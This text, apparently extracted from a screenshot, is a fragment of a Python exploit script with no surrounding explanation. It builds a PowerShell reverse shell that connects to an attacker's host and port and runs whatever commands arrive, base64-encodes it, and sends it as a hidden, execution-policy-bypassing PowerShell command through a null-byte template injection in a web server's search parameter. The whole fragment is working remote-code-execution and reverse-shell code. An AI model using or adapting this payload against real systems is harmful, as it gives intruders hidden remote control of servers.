 # Define the command to be written to a file
command = f'$client = New-Object System.Net.Sockets.TCPClient("{lhost}",{lport}); $stream =
$client.GetStream(); [byte[]]$bytes = 0..65535|%{{0}}; while(($i = $stream.Read($bytes,0,$bytes.Length)) -ne
0){{; $data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0,$i); $sendback = (Invoke-
Expression $data 2>&1 | Out-String ); $sendback2 = $sendback + "PS " + (Get-Location).Path + "> "; $sendbyte
= ([text.encoding]::ASCII).GetBytes($sendback2); $stream.Write($sendbyte,0,$sendbyte.Length);
$stream.Flush()}}; $client.Close()'
# Encode the command in base64 format
encoded_command = base64.b64encode(command.encode("utf-16le")).decode()
print("\nEncoded the command in base64 format...")
# Define the payload to be included in the URL
payload = f'exec|powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -WindowStyle
Hidden -EncodedCommand {encoded_command}'
# Encode the payload and send a HTTP GET request
encoded_payload = urllib.parse.quote_plus(payload)
url = f'http://{rhost}:{rport}/?search=%00{{.{encoded_payload}.}}'
urllib.request.urlopen(url)
print("\nEncoded the payload and sent a HTTP GET request to the target...")